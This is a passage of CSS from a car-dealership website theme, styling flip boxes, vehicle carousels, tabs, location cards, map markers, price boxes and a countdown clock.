    -moz-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -ms-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    -o-transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
    transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}

.autoroyal-icon-box-centered-alt-2.autoroyal-icon-box-style-boxed-colored-bg:hover i {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    box-shadow: 9px 7px 0 rgba(0,0,0,.1);
}

.autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg:hover p {
    opacity: .8;
}

.autoroyal-icon-box-side {
    float: left;
}

.autoroyal-icon-box-side .autoroyal-icon-box-icon {
    float: left;
    margin-right: 20px;
    font-size: 48px;
    line-height: 48px;
    width: 48px;
}

.autoroyal-icon-box-side .autoroyal-icon-box-content {
    float: left;
    max-width: 76%;
    max-width: -webkit-calc(100% - 78px);
    max-width: calc(100% - 78px);
}

.autoroyal-bg-img-bottom {
    background-position: center bottom;
}

/*//////////////////////////// 
/ 29 Flip Blocks
///////////////////////////*/
.autoroyal-flip-box {
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    perspective: 1000px;
    -webkit-perspective: 1000px;

    margin-bottom: 30px;
}

.flip-box-front {
    background-color: rgb(10, 10, 10);
    min-height: 400px;
    height: auto;
    text-align: center;
    color: #fff;

    -ms-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;

    background-size: cover;
    background-position: center;
    -ms-transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    -webkit-transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-box-front:after {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: ' ';
    display: block;
    opacity: 0.4;
    background-color: inherit;
    backface-visibility: hidden;
}

.flip-box-front:before {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: ' ';
    display: block;
    background: transparent;
    backface-visibility: hidden;
    opacity: .33;
    backface-visibility: hidden;
    box-shadow: 0 30px 90px rgba(0,0,0,.1);
}

.flip-box-front .inner {
    transform: translateY(-50%) translateZ(60px) scale(.94);
    -webkit-transform: translateY(-50%) translateZ(60px) scale(.94);
    -ms-transform: translateY(-50%) translateZ(60px) scale(.94);
    top: 50%;

    position: absolute;
    left: 0;
    width: 100%;
    padding: 2.4375em;
    padding-top: 3.7em;
    outline: 1px solid transparent;
    -webkit-perspective: inherit;
    perspective: inherit;
    z-index: 2;
}

.flip-box-front .inner h3,
.flip-box-front .inner h5,
.flip-box-front .inner .autoroyal-icon-box-icon,
.flip-box-front .inner .autoroyal-icon-box-content,
.flip-box-back .inner p,
.flip-box-back .inner .autoroyal-icon-box-icon,
.flip-box-back .inner .autoroyal-icon-box-content {
    text-align: center;
    color: #fff;
}

.flip-box-front .inner .autoroyal-icon-box-content {
    padding: 0;
}

.flip-box-front .inner h3 {
    margin-bottom: 10px;
}

.flip-box-front .inner h5 {
    margin-bottom: 0;
}

.flip-box-back {
    background-color: rgb(18, 57, 255);
    min-height: 400px;
    height: auto;

    -ms-transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;

    background-size: cover;
    background-position: center;
    -ms-transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    -webkit-transition: transform 0.5s cubic-bezier(.4,.2,.2,1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-box-back:after {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: ' ';
    display: block;
    background: transparent;
    opacity: .16;
    backface-visibility: hidden;
    box-shadow: 0 30px 90px rgba(0,0,0,.1);
}

.flip-box-back .inner {
    transform: translateY(-50%) translateZ(60px) scale(.94);
    -webkit-transform: translateY(-50%) translateZ(60px) scale(.94);
    -ms-transform: translateY(-50%) translateZ(60px) scale(.94);
    top: 50%;

    position: absolute;
    left: 0;
    width: 100%;
    padding: 60px;
    outline: 1px solid transparent;
    -webkit-perspective: inherit;
    perspective: inherit;
    z-index: 2;

    font-size: 16px;
    line-height: 1.6;
    text-align: center;
    color: #fff;
}

.autoroyal-flip-box:hover .flip-box-front {
    -ms-transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.autoroyal-flip-box:hover .flip-box-back {
    -ms-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.autoroyal-latest-vehicles {
    display: inline-block;
    float: left;
    width: 100%;
}

.autoroyal-latest-vehicles .owl-carousel .owl-stage-outer {
    /*width: 200%;*/
}

.autoroyal-latest-vehicles-style2 {
    background-color: #000;
}

.autoroyal-latest-vehicles-style2 .autoroyal-vehicle-block-meta-price {
    font-size: 48px;
    line-height: 56px;
    margin-bottom: 20px !important;
}

.autoroyal-latest-vehicles-style2 .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery {
    left: 60px;
    top: 60px;
    font-size: 20px;
    line-height: 40px;
    height: auto;
    min-width: 60px;
}

.autoroyal-latest-vehicles .owl-nav,
.autoroyal-carousel-view-all ,
.autoroyal-latest-vehicles-style2 .owl-nav,
.locations-carousel .owl-nav {
    width: auto;
    display: inline-block;
    margin-top: 30px;
    font-size: 14px;
    text-transform: uppercase;
    float: left;
}

.autoroyal-carousel-view-all {
    color: #212529;
    float: right;
}

.autoroyal-carousel-view-all:hover {
    color: #212529;
    opacity: .6;
}

.autoroyal-carousel-view-all .material-icons {
    margin-left: 20px;
    vertical-align: bottom;
    line-height: 22px;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-carousel-view-all:hover .material-icons {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
}

.autoroyal-carousel-view-all.hidden {
    display: none;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev,
.autoroyal-latest-vehicles .owl-nav .owl-next,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-next,
.locations-carousel .owl-nav .owl-prev,
.locations-carousel .owl-nav .owl-next {
    display: inline-block;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    opacity: 1;
    position: relative;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev:hover,
.autoroyal-latest-vehicles .owl-nav .owl-next:hover,
.autoroyal-latest-vehicles .owl-nav .owl-prev.disabled,
.autoroyal-latest-vehicles .owl-nav .owl-next.disabled,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev:hover,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-next:hover,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev.disabled,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-next.disabled,
.locations-carousel .owl-nav .owl-prev:hover,
.locations-carousel .owl-nav .owl-next:hover,
.locations-carousel .owl-nav .owl-prev.disabled,
.locations-carousel .owl-nav .owl-next.disabled {
    opacity: .6;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev.disabled,
.autoroyal-latest-vehicles .owl-nav .owl-next.disabled,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev.disabled,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-next.disabled,
.locations-carousel .owl-nav .owl-prev.disabled,
.locations-carousel .owl-nav .owl-next.disabled {
    cursor: initial;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev,
.locations-carousel .owl-nav .owl-prev {
    margin-right: 60px;
}

.autoroyal-latest-vehicles .owl-nav .owl-prev:before,
.autoroyal-latest-vehicles-style2 .owl-nav .owl-prev:before,
.locations-carousel .owl-nav .owl-prev:before {
    content: "";
    position: absolute;
    top: 9px;
    right: -40px;
    width: 20px;
    height: 1px;
    background-color: #848484;
}

.autoroyal-latest-vehicles-style2 .owl-nav {
    position: absolute;
    bottom: 90px;
    right: 50%;
    color: #fff;
    transform: translateX(255px);
}

.autoroyal-search-by-make,
.autoroyal-search-by-price {
    float: left;
    width: 100%;
}

.tab-style-1 .autoroyal-search-by-make,
.tab-style-1 .autoroyal-search-by-price {
    float: left;
    width: 100%;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid #f0f7ff;
    padding: 30px 60px;
    border-radius: 4px;
    /*box-shadow: 3px 3px 10px 0 rgba(0,0,0,.03);*/
    margin-bottom: 30px;
}

.tab-wrapper {
    overflow: hidden;
}

.tab-wrapper .tab-content {
    padding: 60px;
}

.autoroyal-search-by-make a span.line {
    position: relative;
    width: 60px;
    display: inline-block;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-search-by-make a:hover span.line {
    width: 70px;
}

.autoroyal-latest-vehicles.autoroyal-vehicles-for-rent .autoroyal-rent-subtitle {
    margin-bottom: 20px;
}

.autoroyal-latest-vehicles.autoroyal-vehicles-for-rent .autoroyal-block-style-1 .autoroyal-vehicle-block-meta {
    padding: 30px;
    padding-bottom: 35px;
}

.autoroyal-search-by-make a,
.autoroyal-search-by-price a {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding: 15px 0;
    width: 100%;
    color: #232323;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.ft-mega-menu .autoroyal-search-by-make a,
.ft-mega-menu .autoroyal-search-by-price a {
    font-size: 14px;
    padding: 3px 0;
    line-height: 32px;
}

.autoroyal-search-by-make a:hover,
.autoroyal-search-by-price a:hover {
    color: #D00027;
    margin-left: 3px;
}

.autoroyal-search-by-make a span.line:before {
    content: "";
    position: absolute;
    top: -5px;
    left: 20px;
    width: 20px;
    height: 1px;
    background-color: #edeff1;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-search-by-make a:hover span.line:before {
    width: 30px;
}

.vehicles-style2-carousel .autoroyal-vehicle-block {
    border-radius: 0;
    background-color: #ffffff;
    margin: 0;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-meta {
    float: right;
    width: 50%;
    background-color: rgba(255,255,255,.8);
    background-color: rgba(46, 0, 105, .8);
    padding-top: 120px;
    padding-left: 120px;
    padding-right: 90px;
    padding-bottom: 190px;
    z-index: 999;
    position: relative;
    overflow: hidden;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-meta .autoroyal-vehicle-block-meta-inner {
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    transform: translateX(20%);
    opacity: 0;
    display: inline-block;
    width: 100%;
    float: left;
}

.vehicles-style2-carousel .owl-item.active .autoroyal-vehicle-block-meta .autoroyal-vehicle-block-meta-inner {
    transform: translateX(0);
    opacity: 1;
}

.vehicles-style2-carousel .autoroyal-vehicle-block .heading {
    color: #ffffff;
    left: -200px;
    left: 0;
    position: relative;
    font-size: 64px;
    letter-spacing: 1px;
    line-height: 72px;
    width: calc(100% + 200px);
    width: 100%;
    margin-bottom: 50px;
}

.vehicles-style2-carousel .autoroyal-vehicle-block .heading span {
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover,
.vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover span {
    color: #D00027;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper {
    width: 100%;
    border-radius: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper .autoroyal-vehicle-block-thumbnail, 
.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper .autoroyal-vehicle-block-no-thumbnail {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    padding: 0;
}

.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-no-thumbnail, 
.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-thumbnail {
    transform: scale(1);
}

.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-thumbnail:before, 
.vehicles-style2-carousel .autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-no-thumbnail:before {
    opacity: .3;
}

.vehicles-style2-carousel .autoroyal-vehicle-block .heading .productYear {
    color: #bdbdbd;
    width: 100%;
    display: inline-block;
}

.autoroyal-meta-2-specs,
.autoroyal-meta-2-specs li {
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
    color: #fff;
    font-size: 20px;
}

.autoroyal-meta-2-specs li {
    margin: 10px 0;
}

.autoroyal-meta-2-specs li svg {
    height: 20px;
    margin-top: 5px;
    margin-right: 10px;
    line-height: 20px;
    width: 30px;
    fill: #bdbdbd;
    float: left;
}

.autoroyal-meta-2 {
    float: left;
    width: 100%;
}

.autoroyal-button-container {
    display: inline-block;
    text-align: center;
}

.vehicles-style2-carousel .autoroyal-check-availability,
.autoroyal-button {
    padding: 14px 20px !important;
    color: #fff;
    background-color: #D00027;
    border-radius: 4px !important;
    float: left;
    font-size: 14px !important;
    line-height: 16px ! important;
    font-weight: 700 !important;
    font-family: 'Open Sans', sans-serif;
    display: inline-block;
}

.autoroyal-button.autoroyal-button-size-small {
    padding: 5px 15px !important;
    font-size: 12px !important;
    line-height: 14px !important;
}

.autoroyal-button.autoroyal-button-size-small .fa {
    width: 34px;
    height: 34px;
    line-height: 34px !important;
}

.autoroyal-button.autoroyal-button-size-small.button-icon-right .fa,
.autoroyal-button.autoroyal-button-size-small.button-icon-right i {
    margin-right: -12px !important;
    margin-top: -8px !important;
    float: right;
}

.autoroyal-button.autoroyal-button-size-small.button-icon-left .fa,
.autoroyal-button.autoroyal-button-size-small.button-icon-left i {
    margin-left: -12px !important;
    margin-top: -8px !important;
    float: left;
}

.autoroyal-button.autoroyal-button-align-center {
    float: none;
}

.autoroyal-button.autoroyal-button-align-right {
    float: right;
}

.vehicles-style2-carousel .autoroyal-check-availability {
     margin-top: 30px;
}

.vehicles-style2-carousel .autoroyal-check-availability:hover,
.autoroyal-button:hover {
    background-color: #aa0020;
    color: #fff;
}

.button-icon-right i {
    margin-left: 10px;
}

.button-icon-left i {
    margin-right: 10px;
}

.align-center {
    text-align: center;
}

.autoroyal-grid-view-all {
    font-size: 20px;
    line-height: 32px;
    padding: 20px 30px;
    color: #fff;
    background-color: #D00027;
    border-radius: 100px;
    font-weight: 500;
    display: inline-block;
    margin-top: 60px;
}

.autoroyal-grid-view-all .fa {
    float: right;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    display: inline-block;
    background-color: #fff;
    color: #D00027;
    text-align: center;
    line-height: 44px;
    margin-top: -6px;
    margin-right: -15px;
    margin-bottom: -10px;
    margin-left: 15px;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-grid-view-all:hover {
    background-color: #aa0020;
    color: #fff;
}

.autoroyal-grid-view-all:hover .fa {
    background-color: #fff;
    color: #0C3EB8;
    -moz-animation: bounceIn 0.3s;
    -webkit-animation: bounceIn 0.3s;
    animation: bounceIn 0.3s;
}

/****
/  Tabs
****/

body.autoroyal.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
    text-align: center;
    margin: 0;
    margin-bottom: 90px;
}

body.autoroyal.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
    position: relative;
    margin: 0 15px;
}

body.autoroyal.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab a:before,
body.autoroyal.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab a:after {
    display: none !important;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border: none;
    background: transparent;
    font-size: 18px;
    line-height: 32px;
    padding: 20px 30px;
    color: #D00027;
    border-radius: 100px !important;
    background-color: #fff;
    font-weight: 500;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a .fa {
    float: left;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    display: inline-block;
    background-color: #0C3EB8;
    color: #fff;
    text-align: center;
    line-height: 44px;
    margin-top: -6px;
    margin-left: -15px;
    margin-bottom: -10px;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover .fa {
    -moz-animation: bounceIn 0.3s;
    -webkit-animation: bounceIn 0.3s;
    animation: bounceIn 0.3s;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .fa {
    background-color: #fff;
    color: #D00027;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    color: #ffffff;
    background-color: #D00027;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
    background: transparent;
    border: none;
}

body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
    padding: 0;
    border-radius: 0;
}

.autoroyal-search-by-make-bg {
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: contain;
    background-color: #dbe9ef;
    background-image: url("../images/search-by-make-bg.svg");
}

.autoroyal-location-card {
    width: 100%;
    float: left;
    margin-bottom: 30px;
    padding: 40px;
    background-color: #fff;
    border-radius: 4px;
    display: inline-block;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-location-card:hover {
    box-shadow: 0 0px 20px rgba(78, 82, 99, 0.05);
}

.autoroyal-location-name {
    margin-bottom: 0;
    border-bottom: 1px solid #f5f5f5;
    padding-bottom: 20px;
}

.autoroyal-location-block {
    position: relative;
    padding-left: 50px;
    display: inline-block;
    width: 100%;
    float: left;
    margin: 20px 0;
}

.autoroyal-location-block .fa,
.autoroyal-location-block svg {
    position: absolute;
    top: 0;
    left: 0;
    color: #D00027;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 30px;
    margin-top: 2px;
}

.autoroyal-location-block .fa {
    display: none;
}

.autoroyal-location-block svg {
    fill: #D00027;
    height: 30px;
    width: auto;
    margin-top: 3px;
}

.autoroyal-location-block .fa-envelope-open {
    font-size: 24px;
}

.autoroyal-location-block .address .heading-font {
    color: #232323;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.autoroyal-location-block .address .heading-font a {
    color: #232323;
}

.autoroyal-location-block .address .heading-font a:hover {
    color: #D00027;
}

.autoroyal-location-block .address .heading-font.first-line {
    color: #8c8c8c;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    display: block;
    letter-spacing: .5px;
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row {
    margin: 0;
    border-left: solid 1px #edeff1;
    border-top: solid 1px #edeff1;
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-12,
.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-6,
.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-4 {
    padding: 0;
    z-index: 1;
    border-right: solid 1px #edeff1;
    border-bottom: solid 1px #edeff1;
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .autoroyal-location-card {
    border-radius: 0;
    margin: 0;
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .autoroyal-location-card:hover {
    box-shadow: 0 0px 50px rgba(78, 82, 99, .15);
    -webkit-transform: scale(1.01);
    transform: scale(1.01);
}

.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-12:hover,
.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-6:hover,
.autoroyal-locations-style_2 .autoroyal-locations-cards-holder .row .col-md-4:hover {
    z-index: 2;
}

.autoroyal-locations-top-map-holder {
    margin-top: 60px;
    margin-bottom: 60px;
}

#locations-map {
    min-height: 440px;
    width: 100%;
    float: left;
}

.marker-holder {
    width: 300px;
    height: 270px;
    padding: 10px;
    display: block;
    position: relative;
}

.marker-content {
    width: 270px;
    height: 250px;
    position: relative;
    float: left;
}

.marker-vehicle-holder .marker-content {
    width: 278px;
    height: 250px;
    position: relative;
    float: left;
    margin-left: 1px;
    border-radius: 6px;
    overflow: hidden;
}

.marker-vehicle-holder .marker-listing-image {
    height: 120px;
    background-size: cover;
    background-position: center;
    position: relative;
}

.marker-vehicle-holder .marker-listing-image a {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.marker-vehicle-holder .marker-content .marker-listing-title {
    margin: 0;
    padding: 10px 20px;
    padding-top: 18px;
    padding-bottom: 5px;
    border: none;
    text-align: center;
}

.marker-vehicle-holder .marker-content .marker-price {
    padding: 10px 20px;
    padding-top: 0;
    width: 100%;
    display: inline-block;
    color: #0C3EB8;
    line-height: 1;
    overflow: hidden;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
}

.marker-vehicle-holder .marker-content .marker-listing-title span {
    color: #a0a0a0;
}

.marker-content .marker-listing-title {
    padding: 15px 20px;
    width: 100%;
    display: inline-block;
    color: #0C3EB8;
    line-height: 1.5em;
    overflow: hidden;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 5px;
    border-bottom: solid 1px #f1f1f1;
    text-transform: uppercase;
}

.marker-content .marker-listing-data {
    padding: 15px 20px;
    text-align: left;
    padding-bottom: 5px;
    padding-top: 5px;
    width: 100%;
    display: inline-block;
    color: #484848;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px;
}

.marker-content .marker-listing-data a {
    padding-left: 25px;
    position: relative;
    float: left;
    width: 100%;
    color: #232323;
}

.marker-content .marker-listing-data a:hover {
    color: #D00027;
}

.marker-content .marker-listing-data .fa {
    position: absolute;
    top: 3px;
    left: 0;
    width: 25px;
    color: #D00027;
}

/* -------------------------------------------------------------------------------- */
/*  34. autoroyal Box
/* -------------------------------------------------------------------------------- */
.autoroyal-price-box {
    width: 100%;
    padding: 50px;
    background-color: #fff;
    position: relative;
    float: left;
    text-align: left;
    background-size: cover;
    background-position: center center;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-price-box.featured-autoroyal-price-box {
    border: solid 10px #D00027;
    margin-top: -10px;
}

.autoroyal-price-box:hover {
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
    z-index: 9;
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
}

.autoroyal-price-box .autoroyal-price-box-icon,
.autoroyal-price-box .autoroyal-price-box-title,
.autoroyal-price-box .autoroyal-price-box-subtitle,
.autoroyal-price-box .autoroyal-price-box-price,
.autoroyal-price-box .autoroyal-price-box-features,
.autoroyal-price-box .autoroyal-price-box-button {
    width: 100%;
    display: block;
}

.autoroyal-price-box .autoroyal-price-box-icon {
    margin-bottom: 10px;
    font-size: 24px;
}

.autoroyal-price-box .autoroyal-price-box-title h4 {
    margin-bottom: 10px;
    font-weight: normal;
}

.autoroyal-price-box .autoroyal-price-box-subtitle {
    color: #a2a2a2;
    letter-spacing: 0.5px;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 10px;
}

.autoroyal-price-box .autoroyal-price-box-price {
    font-size: 3em;
    font-weight: 300;
    padding: 0.85em 0;
    font-weight: bold;
}

.autoroyal-price-box .autoroyal-price-box-price div {
    display: inline-block;
}

.autoroyal-price-box .autoroyal-price-box-price .autoroyal-price-box-price-currency {
    font-size: 0.65em;
    vertical-align: super;
    color: #a2a2a2;
    font-weight: normal;
}

.autoroyal-price-box .autoroyal-price-box-price .autoroyal-price-box-price-period {
    font-size: 0.35em;
    color: #a2a2a2;
    font-weight: normal;
}

.autoroyal-price-box .autoroyal-price-box-features {
    padding: 0 0 2.5em;
    color: #757575;
}

.autoroyal-price-box .pricing__feature-list {
    margin-left: 0;
    padding: 0;
}

.autoroyal-price-box .autoroyal-price-box-features li {
    position: relative;
    display: block;
    padding: 0 0 0 20px;
    line-height: 1.5;
    letter-spacing: 0.5px;
    margin: 0 0 14px;
    font-size: 14px;
}

.autoroyal-price-box .autoroyal-price-box-features li:before {
    content: '';
    position: absolute;
    width: 10px;
    height: 1px;
    background: #111111;
    left: 0;
    top: 11px;
    margin: -2px 0 0 0;
}

.autoroyal-price-box .autoroyal-price-box-features p {
    padding: 0;
}

.autoroyal-price-box .autoroyal-price-box-button {
    margin-bottom: 0 !important;
}

.autoroyal-price-box.autoroyal-price-box-dark,
.autoroyal-price-box.autoroyal-price-box-dark .autoroyal-price-box-title h4,
.autoroyal-price-box.autoroyal-price-box-dark .autoroyal-price-box-features li {
    color: #fff;
}

.autoroyal-price-box.autoroyal-price-box-dark .autoroyal-price-box-features {
    color: #eeeeee;
}

.autoroyal-price-box.autoroyal-price-box-dark .autoroyal-price-box-features li:before {
    background-color: #f4f4f4;
}

.autoroyal-price-box.autoroyal-price-box-align-center,
.autoroyal-price-box.autoroyal-price-box-align-center .autoroyal-price-box-title h4,
.autoroyal-price-box.autoroyal-price-box-align-center .autoroyal-price-box-features li {
    text-align: center !important;
}

.autoroyal-price-box.autoroyal-price-box-align-center .autoroyal-price-box-features li {
    padding: 0;
}

.autoroyal-price-box.autoroyal-price-box-align-center .autoroyal-price-box-features li:before {
    display: none;
}

.autoroyal-price-box.autoroyal-price-box-align-right,
.autoroyal-price-box.autoroyal-price-box-align-right .autoroyal-price-box-title h4,
.autoroyal-price-box.autoroyal-price-box-align-right .autoroyal-price-box-features li {
    text-align: right !important;
}

.autoroyal-price-box.autoroyal-price-box-align-right .autoroyal-price-box-features li {
    padding: 0 20px 0 0;
}

.autoroyal-price-box.autoroyal-price-box-align-right .autoroyal-price-box-features li:before {
    left: initial;
    right: 0;
}

.rrssb-buttons {
    margin: 0 !important;
    padding: 0 !important;
}

.rrssb-buttons li {
    list-style: none !important;
}

/* -------------------------------------------------------------------------------- */
/*  40. FlipClock
/* -------------------------------------------------------------------------------- */

/* Get the bourbon mixin from http://bourbon.io */
/* Reset */
.autoroyal-flipclock {
    width: 100%;
    display: block;
    position: relative;
    float: left;
    text-align: center;
}

.autoroyal-flipclock-align-left .flip-clock-wrapper {
    float: left;
    margin-left: 0 !important;
}

.autoroyal-flipclock-align-right .flip-clock-wrapper {
    float: right;
    margin-right: 0 !important;
}

.flip-clock-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-clock-wrapper a {
  cursor: pointer;
  text-decoration: none;
  color: #ccc; }

.flip-clock-wrapper a:hover {
  color: #fff; }

.flip-clock-wrapper ul {
  list-style: none; }

.flip-clock-wrapper.clearfix:before,
.flip-clock-wrapper.clearfix:after {
  content: " ";
  display: table; }

.flip-clock-wrapper.clearfix:after {
  clear: both; }

.flip-clock-wrapper.clearfix {
  *zoom: 1; }

/* Main */
.flip-clock-wrapper {
  font-family: 'Montserrat-Thin', sans-serif;
  font-size: 11px;
  -webkit-user-select: none; }

.flip-clock-meridium {
  background: none !important;
  box-shadow: 0 0 0 !important;
  font-size: 36px !important; }

.flip-clock-meridium a { color: #313333; }

.flip-clock-wrapper {
  text-align: center;
  position: relative;
  width: auto;
  margin: 1em;
  display: inline-block;
  background-color: #0f1012;
  border-radius: 6px;
  padding: 3px 7px;
  padding-right: 6px;
  margin-bottom: 60px;
  z-index: 9;
}

.flip-clock-wrapper:before,
.flip-clock-wrapper:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.flip-clock-wrapper:after {
    clear: both;
}

.flip-clock-wrapper:after {
    content: "";
    position: absolute;
    top: 0;
    margin-top: 10px;
    left: 40px;
    right: 40px;
    height: 90px;
    width: 80%;
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    bottom: 0;
